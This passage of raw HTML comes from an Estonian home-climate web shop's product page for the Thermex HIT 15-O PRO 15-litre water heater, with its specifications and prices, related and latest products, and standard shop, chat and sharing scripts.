	  	  	  	    <li class="category-li">
			  	<a href="https://homeclimate.ee/en-gb/kitchen-equipment-and-interior" class="list-group-item">Kitchen equipment and interior</a>
				<!-- Display all category - child items list -->
							  </li>
	  	  	  	    <li class="category-li">
			  	<a href="https://homeclimate.ee/en-gb/tools" class="list-group-item">Tools</a>
				<!-- Display all category - child items list -->
							  </li>
	  	  	  	    <li class="category-li">
			  	<a href="https://homeclimate.ee/en-gb/pipes-and-connectors" class="list-group-item">Pipes and connectors</a>
				<!-- Display all category - child items list -->
							  </li>
	  	  	  	    <li class="category-li">
			  	<a href="https://homeclimate.ee/en-gb/valves-and-vents" class="list-group-item">Valves and vents</a>
				<!-- Display all category - child items list -->
							  </li>
	  	  	  	    <li class="category-li">
			  	<a href="https://homeclimate.ee/en-gb/fastening-and-auxiliary-materials" class="list-group-item">Fastening and auxiliary materials</a>
				<!-- Display all category - child items list -->
							  </li>
	  	  	</ul>
</div>
    <div class="swiper-viewport">
  <div id="banner0" class="swiper-container">
    <div class="swiper-wrapper">      <div class="swiper-slide"><a href="index.php?route=information/information&amp;information_id=8"><img src="https://homeclimate.ee/image/cache/catalog/Gallery/banner-left-new-284x366.png" alt="Left-Banner" class="img-responsive" /></a></div>
      </div>
  </div>
</div>
<script type="text/javascript"><!--
$('#banner0').swiper({
	effect: 'fade',
	autoplay: 2500,
    autoplayDisableOnInteraction: false
});
--></script> 
  </aside>

                <div id="content" class="col-sm-6">
	
			
			
			
							<script type="application/ld+json">
					{
						"@context": "http://schema.org",
						"@type": "BreadcrumbList",
						"itemListElement":
							[
																																																																																																																																																																																																			{
											"@type": "ListItem",
											"position": 1,
											"item": {
												"@id": "https://homeclimate.ee/en-gb/",
												"name": "text_home"
											}
										},																																																							{
											"@type": "ListItem",
											"position": 2,
											"item": {
												"@id": "https://homeclimate.ee/en-gb/boilers",
												"name": "Water Heaters"
											}
										},																																																							{
											"@type": "ListItem",
											"position": 3,
											"item": {
												"@id": "https://homeclimate.ee/en-gb/boilers/water-heater-thermex-hit-15-o-pro-pipes-below.html",
												"name": "Water heater Thermex HIT 15-O PRO Pipes below"
											}
										}																																		]
					}
				</script>
						

							<span itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" itemprop content="Water heater Thermex HIT 15-O PRO Pipes below">

											<meta itemprop="url" content="https://homeclimate.ee/en-gb/boilers/water-heater-thermex-hit-15-o-pro-pipes-below.html">
					
											<meta itemprop="model" content="HPRO15-O">
					
											<meta itemprop="manufacturer" content="Thermex">
					

									
											<span itemprop="brand" itemtype="http://schema.org/Thing" itemscope>
							<meta itemprop="name" content="Thermex" />
						</span>
									
					<meta itemprop="description" content="&lt;p&gt;&lt;a href=&quot;http://www.homeclimate.ee/kasutusjuhend/thermex/Multi%20HIT%20PRO.pdf&quot; target=&quot;_blank&quot; style=&quot;background-color: rgb(255, 255, 255);&quot;&gt;Manual download&lt;/a&gt;&lt;br&gt;&lt;/p&gt;&lt;p&gt;&lt;br&gt;&lt;/p&gt;&lt;p&gt;Style: electric&lt;/p&gt;&lt;p&gt;Type: accumulative&lt;/p&gt;&lt;p&gt;Power: 1.5 kW&lt;/p&gt;&lt;p&gt;Volume: 15 liters&lt;/p&gt;&lt;p&gt;Installation type: above the sink&lt;/p&gt;&lt;p&gt;Heating time (Δt = 45°C): 31 min&lt;/p&gt;&lt;p&gt;Dimensions (W. x D. x H.): 345 x 304 x 366 mm&lt;/p&gt;&lt;p&gt;Connection diameter: 1/2″&lt;/p&gt;&lt;p&gt;Energy efficiency class: B&lt;/p&gt;&lt;p&gt;Includes: safety valve, electric cord&lt;/p&gt;&lt;p&gt;&lt;br&gt;&lt;/p&gt;&lt;p&gt;Warranty: 2 years&lt;/p&gt;&lt;p&gt;&lt;img src=&quot;https://homeclimate.ee/image/catalog/Boiler/THERMEX/HIT%20Pro/thermex-veeboiler-hit-pro-tehnilised-andmed-eng.JPG&quot; style=&quot;width: 1459.9px;&quot;&gt;&lt;/p&gt;" />
	
					<span itemscope itemprop="offers" itemtype="http://schema.org/Offer">
						<link itemprop="url" href="https://homeclimate.ee/en-gb/boilers/water-heater-thermex-hit-15-o-pro-pipes-below.html" />
						<meta itemprop="price" content="90.00">
						<meta itemprop="priceCurrency" content="EUR">
						<link itemprop="availability" href="http://schema.org/InStock">
											</span>														

					
					
											<meta itemprop="image" content="https://homeclimate.ee/image/cache/catalog/Boiler/THERMEX/HIT%20Pro/HIT-O_PRO_350x500-1000x1000.jpg">
					
											<meta itemprop="image" content="">
											<meta itemprop="image" content="">
									</span>
						
	<h1 class="page-title">Water heater Thermex HIT 15-O PRO Pipes below </h1>
	  <!-- Product row START -->
      <div class="row">
	  	    	  	  	<div class="product-block">
        <div class="col-sm-6 product-images">
				  <!-- Product Image thumbnails START -->
          <div class="thumbnails">
                        <div class="product-image">
			  <a class="thumbnail" title="Water heater Thermex HIT 15-O PRO Pipes below Water Heaters">
			  <img src="https://homeclimate.ee/image/cache/catalog/Boiler/THERMEX/HIT%20Pro/HIT-O_PRO_350x500-1000x1000.jpg" title="Water heater Thermex HIT 15-O PRO Pipes below Water Heaters" data-zoom-image="https://homeclimate.ee/image/cache/catalog/Boiler/THERMEX/HIT%20Pro/HIT-O_PRO_350x500-900x800.jpg" alt="Water heater Thermex HIT 15-O PRO Pipes below Water Heaters" />
			  				 <span class="product-sale-icon">Sale</span>
				 <span class="product-percent">-16%</span>
			  			  </a>
			</div>
            			
		  <div class="additional-images-container">
            			<div class="additional-images">
			<div class="image-additional"> 
			  <img src="https://homeclimate.ee/image/cache/catalog/Boiler/THERMEX/HIT%20Pro/HIT-O_PRO_350x500-1000x1000.jpg" title="Water heater Thermex HIT 15-O PRO Pipes below Water Heaters" data-image="https://homeclimate.ee/image/cache/catalog/Boiler/THERMEX/HIT%20Pro/HIT-O_PRO_350x500-1000x1000.jpg" data-zoom-image="https://homeclimate.ee/image/cache/catalog/Boiler/THERMEX/HIT%20Pro/HIT-O_PRO_350x500-900x800.jpg" alt="Water heater Thermex HIT 15-O PRO Pipes below Water Heaters" />
			</div>
                        <div class="image-additional"> 
				<img src="https://homeclimate.ee/image/cache/catalog/Boiler/THERMEX/HIT%20Pro/HIT-PRO-over-back-e1659086788544-98x98.png" title="Water heater Thermex HIT 15-O PRO Pipes below Water Heaters" data-image="https://homeclimate.ee/image/cache/catalog/Boiler/THERMEX/HIT%20Pro/HIT-PRO-over-back-e1659086788544-1000x1000.png" data-zoom-image="" alt="Water heater Thermex HIT 15-O PRO Pipes below Water Heaters" />
			</div>
                        <div class="image-additional"> 
				<img src="https://homeclimate.ee/image/cache/catalog/Boiler/THERMEX/HIT%20Pro/HIT-PRO-over-side-e1659086752202-98x98.png" title="Water heater Thermex HIT 15-O PRO Pipes below Water Heaters" data-image="https://homeclimate.ee/image/cache/catalog/Boiler/THERMEX/HIT%20Pro/HIT-PRO-over-side-e1659086752202-1000x1000.png" data-zoom-image="" alt="Water heater Thermex HIT 15-O PRO Pipes below Water Heaters" />
			</div>
            			</div>
            		  </div>
		  <!-- Product Image thumbnails END -->
		  </div>
                </div>
<script type="text/javascript">
$(".additional-images").owlCarousel({
	items: 3,
	itemsDesktop: [1199,2],
	itemsDesktopSmall: [991,2],
	itemsTablet: [767,3],
	itemsMobile: [480,2],
	autoPlay: false,
	navigation: true,
	pagination: false
});

// Custom Navigation Events
$(".additional-next").click(function(){
	$(".additional-images").trigger('owl.next');
})
$(".additional-prev").click(function(){
	$(".additional-images").trigger('owl.prev');
})
$(".additional-images-container .customNavigation").addClass('owl-navigation');

</script>
				                <div class="col-sm-6 product-details">
		<h1 class="product-name">Water heater Thermex HIT 15-O PRO Pipes below</h1>
		
		<table class="product-info">
                        <tr><td>Brand:</td><td class="product-info-value"><a href="https://homeclimate.ee/en-gb/thermex-32">Thermex</a></td></tr>
                        <tr><td>Product Code:</td><td class="product-info-value">HPRO15-O</td></tr>
                        <tr><td>Availability:</td><td class="product-info-value">In Stock</td></tr>
          </table>

		  <!-- Product Rating START -->
          		  <!-- Product Rating END -->

                    <ul class="list-unstyled product-price">
            			<li>
              <h2 class="price-new">90.00€</h2>
            </li>
            <li><span class="price-old">107.00€</span></li>
            			            <li class="product-tax">Ex Tax: 72.58€</li>
            			
            			
                      </ul>
          
		  <!-- Product Options START -->
          <div id="product" class="product-options">
		  			
            			
            <div class="form-group product-quantity">
              <label class="control-label" for="input-quantity">Qty</label>
              <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
              <input type="hidden" name="product_id" value="2281" />
              <button type="button" id="button-cart" data-loading-text="" class="btn  btn-primary  btn-lg btn-block">
			   </button>
            </div>
            			</div>
		  <!-- Product Options END -->

		  <!-- Product Wishlist Compare START -->
          <div class="btn-group">
            <button class="btn btn-default product-btn-wishlist" type="button" class="btn btn-default" title="" onclick="wishlist.add('2281');"><i class="fa fa-heart"></i>
			 
			</button> 
            <button class="btn btn-default product-btn-compare" type="button" class="btn btn-default" title="" onclick="compare.add('2281');"><i class="fa fa-exchange"></i>
			
			</button>
          </div>
		  <!-- Product Wishlist Compare END -->
			

            <!-- AddThis Button BEGIN -->
            <div class="addthis_toolbox addthis_default_style" data-url="https://homeclimate.ee/en-gb/boilers/water-heater-thermex-hit-15-o-pro-pipes-below.html"><a class="addthis_button_facebook_like" fb:like:layout="button_count"></a> <a class="addthis_button_tweet"></a> <a class="addthis_button_pinterest_pinit"></a> <a class="addthis_counter addthis_pill_style"></a></div>
            <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-515eeaf54693130e"></script> 
            <!-- AddThis Button END --> 
		 </div>
		 <!-- Product option details END -->
		 </div>
		  </div>  <!-- Product row END -->
		 <!-- Product nav Tabs START -->
		  <div class="col-sm-12 product-tabs">
          <ul class="nav nav-tabs">
            <li class="active"><a href="#tab-description" data-toggle="tab">Description</a></li>
                        <li><a href="#tab-specification" data-toggle="tab">Specification</a></li>
                                  </ul>
          <div class="tab-content">
            <div class="tab-pane active" id="tab-description"><p><a href="http://www.homeclimate.ee/kasutusjuhend/thermex/Multi%20HIT%20PRO.pdf" target="_blank" style="background-color: rgb(255, 255, 255);">Manual download</a><br></p><p><br></p><p>Style: electric</p><p>Type: accumulative</p><p>Power: 1.5 kW</p><p>Volume: 15 liters</p><p>Installation type: above the sink</p><p>Heating time (Δt = 45°C): 31 min</p><p>Dimensions (W. x D. x H.): 345 x 304 x 366 mm</p><p>Connection diameter: 1/2″</p><p>Energy efficiency class: B</p><p>Includes: safety valve, electric cord</p><p><br></p><p>Warranty: 2 years</p><p><img src="https://homeclimate.ee/image/catalog/Boiler/THERMEX/HIT%20Pro/thermex-veeboiler-hit-pro-tehnilised-andmed-eng.JPG" style="width: 1459.9px;"></p></div>
                        <div class="tab-pane" id="tab-specification">
              <table class="table table-bordered">
                                <thead>
                  <tr>
                    <td colspan="2"><strong>Boiler</strong></td>
                  </tr>
                </thead>
                <tbody>
                                <tr>
                  <td>Manufacturer</td>
                  <td>Thermex</td>
                </tr>
                                <tr>
                  <td>Capacity, L (actual volume may be less, see product information)</td>
                  <td>15</td>
                </tr>
                                <tr>
                  <td>Control</td>
                  <td>Mechanical</td>
                </tr>
                                  </tbody>
                              </table>
            </div>
                        			</div>
	      </div>
		  <!-- Product tab END -->
		   <!-- Related products START -->
		  		  <div class="related-carousel products-list">
		  <div class="box-heading"><h3>Related Products</h3></div>
		  <div class="related-items products-carousel row">
									<div class="product-layouts">
			  <div class="product-thumb transition">
				<div class="image">
					   <a href="https://homeclimate.ee/en-gb/boilers/water-heater-thermex-hit-30-o-pro-pipes-below.html" onclick="GAClick('Water heater Thermex HIT 30-O PRO Pipes below','2283','100.00','Thermex','Water Heaters','Water Heaters');"> <img class="image_thumb" src="https://homeclimate.ee/image/cache/catalog/Boiler/THERMEX/HIT%20Pro/HIT-O_PRO_350x500-290x290.jpg" title="Water heater Thermex HIT 30-O PRO Pipes below" alt="Water heater Thermex HIT 30-O PRO Pipes below Water Heaters" /> <img class="image_thumb_swap" src="https://homeclimate.ee/image/cache/catalog/Boiler/THERMEX/HIT%20Pro/HIT-PRO-over-back-e1659086788544-290x290.png" title="Water heater Thermex HIT 30-O PRO Pipes below" alt="Water heater Thermex HIT 30-O PRO Pipes below Water Heaters" /> </a> 								<div class="sale-icon">Sale</div>
				<span class="percent">-19%</span>
								</div>
	
				<div class="thumb-description">
					<div class="caption">

				<div>
									</div>
			
					  <h4><a href="https://homeclimate.ee/en-gb/boilers/water-heater-thermex-hit-30-o-pro-pipes-below.html" onclick="GAClick('Water heater Thermex HIT 30-O PRO Pipes below','2283','100.00','Thermex','Water Heaters','Water Heaters');">Water heater Thermex HIT 30-O PRO Pipes below</a></h4>
					  
					    <p class="description">Manual downloadStyle: electricType: accumulativePower: 1.5 kWVolume: 30 litersInstallation type: above the sinkHeating time (Δt = 45°C): 60 minConnection diameter: 1/2″Energy efficiency class: CInclud..</p>
												  <div class="price">
						  							  <span class="price-new">100.00€</span>
							  <span class="price-old">122.97€</span>
						  							 
							<span class="price-tax">Ex Tax: 80.65€</span> 
													  </div>
											  
					  </div>
												
						<div class="button-group">
						  <button class="btn-cart " type="button" title="" onclick="cart.add('2283')">
						  
							<i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">
												</span></button>
						<button class="btn-wishlist" title=""  onclick="wishlist.add('2283');"><i class="fa fa-heart"></i>
							<span title=""></span>
						</button>
						<button class="btn-compare" title=""  onclick="compare.add('2283');"><i class="fa fa-exchange"></i>
							<span title=""></span>
						</button>
						<button class="btn-quickview" type="button" title="" onclick="tt_quickview.ajaxView('https://homeclimate.ee/en-gb/boilers/water-heater-thermex-hit-30-o-pro-pipes-below.html')"><i class="fa fa-eye"></i>
				<span title=""></span>
				</button>
						</div>
				</div>
					
				</div>
			</div>
					  </div>
		  </div>
		  	  	  <!-- Related products END -->
	  </div>  <!-- id content END -->


            
              <p>Tags:
                 
		<a href="https://homeclimate.ee/en-gb/product/search?tag=Water">Water</a>,
                         
		<a href="https://homeclimate.ee/en-gb/product/search?tag=heater">heater</a>,
                         
		<a href="https://homeclimate.ee/en-gb/product/search?tag=Thermex">Thermex</a>,
                         
		<a href="https://homeclimate.ee/en-gb/product/search?tag=HIT">HIT</a>,
                         
		<a href="https://homeclimate.ee/en-gb/product/search?tag=15-O">15-O</a>,
                         
		<a href="https://homeclimate.ee/en-gb/product/search?tag=PRO">PRO</a>,
                         
		<a href="https://homeclimate.ee/en-gb/product/search?tag=Pipes">Pipes</a>,
                         
		<a href="https://homeclimate.ee/en-gb/product/search?tag=below">below</a>,
                        		 <a href="https://homeclimate.ee/en-gb/product/search?tag=Heaters">Heaters</a> 
		                		 <a href=""></a> 
		         
		</p>
              <script>
var Tawk_API={},$_Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/60d19b7b7f4b000ac038dd93/1f8pcenrt';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->


    <aside id="column-right" class="col-sm-3 hidden-xs">
    <div class="html-content">
    <div class="box-content"><div id="ttcmsservices">
<div class="ttcmsservice">
<!--<div class="ttshipping col-sm-3">
<div class="ttshipping_img service-icon"></div>
<div class="service-content">
<div class="service-title">Free shipping</div>
<div class="service-desc">Within Tallinn</div>
</div>
</div>-->
<div class="ttsupport col-sm-3">
<div class="ttsupport_img service-icon"></div>
<div class="service-content">
<div class="service-title">Customer support</div>
<div class="service-desc">Fast reaction</div>
</div>
</div>
<div class="ttsaving col-sm-3">
<div class="ttsaving_img service-icon"></div>
<div class="service-content">
<div class="service-title">Installment</div>
<div class="service-desc">No interest up to 6 months</div>
</div>
</div>
<div class="ttmoney col-sm-3">
<div class="ttmoney_img service-icon"></div>
<div class="service-content">
<div class="service-title">Split 3</div>
<div class="service-desc">Divide the payment into<br>3 equal parts</div>
</div>
</div>
</div>
</div></div>
  </div>

    <div class="latest-carousel products-list">
<div class="box-heading"><h3>Latest</h3></div>
<div class="latest-items products-carousel row"> 
	  <div class="product-layouts">
    <div class="product-thumb transition">
      <div class="image">
					<a href="https://homeclimate.ee/en-gb/filters-for-water/aquafilter-162/aquafilter-filter-cartridges/membraan-tlchf-2t-2674.html" onclick="GAClick('Kassettide komplekt Excito-B, Excito-B-Clr-Crt','2673','50.00','Aquafilter','Filters for water > Aquafilter > Aquafilter Filter','Filters for water');">
				<img class="img-responsive" src="https://homeclimate.ee/image/cache/catalog/EXITO-B-CLR-CRT-80x80.JPG" alt=" EXCITO-B, EXCITO-B-CLR-CRT Aquafilter Filter Cartridges" title=" EXCITO-B, EXCITO-B-CLR-CRT Aquafilter Filter Cartridges" />
			</a>
						  </div>
      <div class="thumb-description">
      <div class="caption"> 
				
		<h4><a href="https://homeclimate.ee/en-gb/filters-for-water/aquafilter-162/aquafilter-filter-cartridges/membraan-tlchf-2t-2674.html" onclick="GAClick('Kassettide komplekt Excito-B, Excito-B-Clr-Crt','2673','50.00','Aquafilter','Filters for water > Aquafilter > Aquafilter Filter','Filters for water');">Kassettide komplekt Excito-B, Excito-B-Clr-Crt</a></h4>
       <!-- <p>Sobib komplektile FP3-HJ-K1
..</p> -->
		        <div class="price">
                    50.00€
                              <span class="price-tax">Ex Tax: 40.32€</span>
                  </div>
                
      </div>
	  	<div class="button-group">
			<button class="btn-cart disabled " type="button" title="7-14 Days" onclick="" >
			 				<i class="fa fa-shopping-cart"></i><span class="out of stock">7-14 Days
							</span></button>
			<button class="btn-wishlist" type="button" title="button_wishlist" onclick="wishlist.add('2673');"><i class="fa fa-heart"></i>	</button>
			<button class="btn-compare" type="button" title="button_compare" onclick="compare.add('2673');"><i class="fa fa-exchange"></i></button>
			<button class="btn-quickview" type="button" title="" onclick="tt_quickview.ajaxView('https://homeclimate.ee/en-gb/filters-for-water/aquafilter-162/aquafilter-filter-cartridges/membraan-tlchf-2t-2674.html')"><i class="fa fa-eye"></i>
		</button>
      </div>
	 </div>
    </div>
  	</div>
    <div class="product-layouts">
    <div class="product-thumb transition">
      <div class="image">
					<a href="https://homeclimate.ee/en-gb/conditioners-and-heat-pumps/air-conditioners/air-heat-pump-midea-breezeless-e-12-wifi-2672.html" onclick="GAClick('Air heat pump Midea Breezeless E komplekt 24 WiFi','2672','1050.00','Midea','Heat pumps and conditioners > Air conditioners','Heat pumps and conditioners');">
				<img class="img-responsive" src="https://homeclimate.ee/image/cache/catalog/Midea/breezeless/Breezeless%20E-80x80.JPG" alt="Air heat pump Midea Breezeless E komplekt 24 WiFi Air heat pumps" title="Air heat pump Midea Breezeless E komplekt 24 WiFiAir heat pumps" />
			</a>
								  <div class="sale-icon">Sale</div>
			  <span class="percent">-8%</span>
				  </div>
      <div class="thumb-description">
      <div class="caption"> 
				
		<h4><a href="https://homeclimate.ee/en-gb/conditioners-and-heat-pumps/air-conditioners/air-heat-pump-midea-breezeless-e-12-wifi-2672.html" onclick="GAClick('Air heat pump Midea Breezeless E komplekt 24 WiFi','2672','1050.00','Midea','Heat pumps and conditioners > Air conditioners','Heat pumps and conditioners');">Air heat pump Midea Breezeless E komplekt 24 WiFi</a></h4>
       <!-- <p>NEW Air source heat pump Midea Breezeless E&nbsp;LEARNS TO BE MORE COMFORTABLE AND ECONOMICAL Breeze..</p> -->
		        <div class="price">
                    <span class="price-new">1 050.00€</span> <span class="price-old">1 140.80€</span>
                              <span class="price-tax">Ex Tax: 846.77€</span>
                  </div>
                
      </div>
	  	<div class="button-group">
			<button class="btn-cart" type="button" title="button_cart" onclick="cart.add('2672')">
			  
				<i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">button_cart
						</span></button>
			<button class="btn-wishlist" type="button" title="button_wishlist" onclick="wishlist.add('2672');"><i class="fa fa-heart"></i>	</button>
			<button class="btn-compare" type="button" title="button_compare" onclick="compare.add('2672');"><i class="fa fa-exchange"></i></button>
			<button class="btn-quickview" type="button" title="" onclick="tt_quickview.ajaxView('https://homeclimate.ee/en-gb/conditioners-and-heat-pumps/air-conditioners/air-heat-pump-midea-breezeless-e-12-wifi-2672.html')"><i class="fa fa-eye"></i>
		</button>
      </div>
	 </div>
    </div>
  	</div>
    <div class="product-layouts">
    <div class="product-thumb transition">
      <div class="image">
					<a href="https://homeclimate.ee/en-gb/conditioners-and-heat-pumps/air-conditioners/air-heat-pump-midea-breezeless-e-12-wifi.html" onclick="GAClick('Air heat pump Midea Breezeless E komplekt 18 WiFi','2671','840.00','Midea','Heat pumps and conditioners > Air conditioners','Heat pumps and conditioners');">
				<img class="img-responsive" src="https://homeclimate.ee/image/cache/catalog/Midea/breezeless/Breezeless%20E-80x80.JPG" alt="Air heat pump Midea Breezeless E komplekt 18 WiFi Air heat pumps" title="Air heat pump Midea Breezeless E komplekt 18 WiFiAir heat pumps" />
			</a>
								  <div class="sale-icon">Sale</div>
			  <span class="percent">-10%</span>
				  </div>
      <div class="thumb-description">
      <div class="caption"> 
				
		<h4><a href="https://homeclimate.ee/en-gb/conditioners-and-heat-pumps/air-conditioners/air-heat-pump-midea-breezeless-e-12-wifi.html" onclick="GAClick('Air heat pump Midea Breezeless E komplekt 18 WiFi','2671','840.00','Midea','Heat pumps and conditioners > Air conditioners','Heat pumps and conditioners');">Air heat pump Midea Breezeless E  komplekt 18 WiFi</a></h4>
       <!-- <p>NEW Air source heat pump Midea Breezeless E&nbsp;LEARNS TO BE MORE COMFORTABLE AND ECONOMICAL Breeze..</p> -->
		        <div class="price">
                    <span class="price-new">840.00€</span> <span class="price-old">936.20€</span>
                              <span class="price-tax">Ex Tax: 677.42€</span>
                  </div>
                
      </div>
	  	<div class="button-group">
			<button class="btn-cart" type="button" title="button_cart" onclick="cart.add('2671')">
			  
				<i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">button_cart
						</span></button>
			<button class="btn-wishlist" type="button" title="button_wishlist" onclick="wishlist.add('2671');"><i class="fa fa-heart"></i>	</button>
			<button class="btn-compare" type="button" title="button_compare" onclick="compare.add('2671');"><i class="fa fa-exchange"></i></button>
			<button class="btn-quickview" type="button" title="" onclick="tt_quickview.ajaxView('https://homeclimate.ee/en-gb/conditioners-and-heat-pumps/air-conditioners/air-heat-pump-midea-breezeless-e-12-wifi.html')"><i class="fa fa-eye"></i>
		</button>
      </div>
	 </div>
    </div>
  	</div>
    <div class="product-layouts">
    <div class="product-thumb transition">
      <div class="image">
					<a href="https://homeclimate.ee/en-gb/towel-rails/electric-heated-towel-rails/electric-towel-heater-with-timer-duet-p3-80x1200-white-right-eco.html" onclick="GAClick('Electric towel heater with timer Duet P3, 80x1200,','2670','115.00','Laris','Towel Heaters > Electric Towel Heaters','Towel Heaters');">
				<img class="image_thumb" src="https://homeclimate.ee/image/cache/catalog/Kateratikuivati/Laris/Duet%20P3/duet-p3-laris-towel-heater-black-right-3-80x80.jpg" title="Electric towel heater with timer Laris Duet P3, 80x1200, black, right &quot;ECO&quot; Electric Towel Heaters" alt="Electric towel heater with timer Laris Duet P3, 80x1200, black, right &quot;ECO&quot;Electric Towel Heaters" />
				<img class="image_thumb_swap" src="https://homeclimate.ee/image/cache/catalog/Kateratikuivati/Laris/Duet%20P3/duet-p3-laris-towel-heater-black-right-2-80x80.jpg" title="Electric towel heater with timer Laris Duet P3, 80x1200, black, right &quot;ECO&quot; Electric Towel Heaters" alt="Electric towel heater with timer Laris Duet P3, 80x1200, black, right &quot;ECO&quot;Electric Towel Heaters" />
			</a>
								  <div class="sale-icon">Sale</div>
			  <span class="percent">-31%</span>
				  </div>
      <div class="thumb-description">
      <div class="caption"> 
				
		<h4><a href="https://homeclimate.ee/en-gb/towel-rails/electric-heated-towel-rails/electric-towel-heater-with-timer-duet-p3-80x1200-white-right-eco.html" onclick="GAClick('Electric towel heater with timer Duet P3, 80x1200,','2670','115.00','Laris','Towel Heaters > Electric Towel Heaters','Towel Heaters');">Electric towel heater with timer Duet P3, 80x1200, black, right &quot;ECO&quot;</a></h4>
       <!-- <p>80WThermostat R3 minimum energy consumption!- Up to 70% energy savings: the electronic microprocesso..</p> -->
		        <div class="price">
                    <span class="price-new">115.00€</span> <span class="price-old">167.40€</span>
                              <span class="price-tax">Ex Tax: 92.74€</span>
                  </div>
                
      </div>
	  	<div class="button-group">
			<button class="btn-cart" type="button" title="button_cart" onclick="cart.add('2670')">
			  
				<i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">button_cart
						</span></button>
			<button class="btn-wishlist" type="button" title="button_wishlist" onclick="wishlist.add('2670');"><i class="fa fa-heart"></i>	</button>
			<button class="btn-compare" type="button" title="button_compare" onclick="compare.add('2670');"><i class="fa fa-exchange"></i></button>
			<button class="btn-quickview" type="button" title="" onclick="tt_quickview.ajaxView('https://homeclimate.ee/en-gb/towel-rails/electric-heated-towel-rails/electric-towel-heater-with-timer-duet-p3-80x1200-white-right-eco.html')"><i class="fa fa-eye"></i>
		</button>
      </div>
	 </div>
    </div>
  	</div>
    <div class="product-layouts">
    <div class="product-thumb transition">
      <div class="image">
					<a href="https://homeclimate.ee/en-gb/bathroom/mirrors/led-mirror-stuttgart-50x70cm.html" onclick="GAClick('LED mirror Stuttgart 100x70cm','2669','100.00','VINCHOME','Bathroom > LED Mirrors','Bathroom');">
				<img class="image_thumb" src="https://homeclimate.ee/image/cache/catalog/Mirrors/Stuttgart/stuttgart-100x70%20(1)-80x80.jpg" title="LED mirror Stuttgart  100x70cm " alt="LED mirror Stuttgart  100x70cm  " />
				<img class="image_thumb_swap" src="https://homeclimate.ee/image/cache/catalog/Mirrors/Venice/Venice50x70_(6)_web-80x80.jpg" title="LED mirror Stuttgart  100x70cm " alt="LED mirror Stuttgart  100x70cm  " />
			</a>
								  <div class="sale-icon">Sale</div>
			  <span class="percent">-50%</span>
				  </div>
      <div class="thumb-description">
      <div class="caption"> 
				
		<h4><a href="https://homeclimate.ee/en-gb/bathroom/mirrors/led-mirror-stuttgart-50x70cm.html" onclick="GAClick('LED mirror Stuttgart 100x70cm','2669','100.00','VINCHOME','Bathroom > LED Mirrors','Bathroom');">LED mirror Stuttgart  100x70cm </a></h4>
       <!-- <p>Stuttgart LED Bathroom Mirror 100x70cmThis frameless mirror features a matte white stripe along the ..</p> -->
		        <div class="price">
                    <span class="price-new">100.00€</span> <span class="price-old">200.00€</span>
                              <span class="price-tax">Ex Tax: 80.65€</span>
                  </div>
                
      </div>
	  	<div class="button-group">
			<button class="btn-cart" type="button" title="button_cart" onclick="cart.add('2669')">
			  
				<i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">button_cart
						</span></button>
			<button class="btn-wishlist" type="button" title="button_wishlist" onclick="wishlist.add('2669');"><i class="fa fa-heart"></i>	</button>
			<button class="btn-compare" type="button" title="button_compare" onclick="compare.add('2669');"><i class="fa fa-exchange"></i></button>
			<button class="btn-quickview" type="button" title="" onclick="tt_quickview.ajaxView('https://homeclimate.ee/en-gb/bathroom/mirrors/led-mirror-stuttgart-50x70cm.html')"><i class="fa fa-eye"></i>
		</button>
      </div>
	 </div>
    </div>
  	</div>
   
</div>
</div>

    <div class="swiper-viewport">
  <div id="banner1" class="swiper-container">
    <div class="swiper-wrapper">      <div class="swiper-slide"><a href="#"><img src="https://homeclimate.ee/image/cache/catalog/Aluminii/Plus%20Evo/aluminum-radiator-plus-evo-made-in-italy-284x367.jpg" alt="Category-Right-Banner" class="img-responsive" /></a></div>
      </div>
  </div>
</div>
<script type="text/javascript"><!--
$('#banner1').swiper({
	effect: 'fade',
	autoplay: 2500,
    autoplayDisableOnInteraction: false
});
--></script> 
  </aside>

</div>
</div>
<script src="catalog/view/javascript/TemplateTrip/jquery.elevatezoom.min.js" type="text/javascript"></script>
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
function proelevateZoom(){
jQuery(".product-image img").elevateZoom({
	zoomType: "window",
	cursor: "crosshair",
	zoomWindowFadeIn: 500,
	zoomWindowFadeOut: 750,
	zoomWindowWidth: 457,
	zoomWindowHeight: 457,
	borderSize: 1
});
}
proelevateZoom();
$('.image-additional img').on(
      'click',
      (event) => {	  	
        $('.product-image img').attr('src',$(event.target).data('image'));		
        $('.selected').removeClass('selected');
        $(event.target).addClass('selected');
		$('.product-image img').data('zoom-image', $(event.currentTarget).data('zoom-image'));
        $('.product-image img').prop('src', $(event.currentTarget).data('image'));
		proelevateZoom();
      }
	  
);
//--></script> 
<script type="text/javascript"><!--
	$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
